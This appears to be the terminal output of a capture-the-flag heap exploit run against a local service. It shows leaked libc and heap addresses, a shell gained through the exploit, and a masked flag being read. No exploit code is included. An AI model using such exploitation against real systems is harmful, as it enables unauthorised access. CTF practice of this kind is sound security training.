 [+] Opening connection to 127.0.0.1 on port 9999: Done
[+] exp running ...
[+] libc_base: 0x7f089c2dd000
[+] heap_addr: 0x56199dc2a000
[+] key: 0xded2594e97c3fefe
[*] Switching to interactive mode
(1:add,2:release,3:print)> (The system will self-destruct in 1 seconds.)
(The system will self-destruct in 0 seconds.)
$ ls
flag
sometime
$ cat flag
flag{********}}
$